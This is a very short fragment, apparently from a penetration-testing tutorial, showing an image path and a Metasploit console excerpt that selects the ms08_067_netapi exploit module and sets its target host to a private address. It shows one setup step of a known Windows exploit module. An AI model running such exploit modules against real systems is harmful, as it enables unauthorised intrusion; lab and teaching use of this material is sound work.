 msf exploit(ms08_067_netapi) > set RHOST 192.168.2.61
RHOST => 192.168.2.61
msf exploit(ms08_067_netapi) >